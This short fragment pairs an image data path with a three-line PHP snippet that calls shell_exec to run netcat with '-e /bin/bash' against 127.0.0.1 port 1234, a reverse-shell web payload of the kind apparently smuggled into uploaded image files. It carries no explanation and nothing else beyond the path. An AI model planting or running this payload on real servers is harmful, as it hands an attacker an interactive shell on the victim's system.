 <?php
echo shell_exec("nc 127.0.0.1 1234 -e /bin/bash");
?>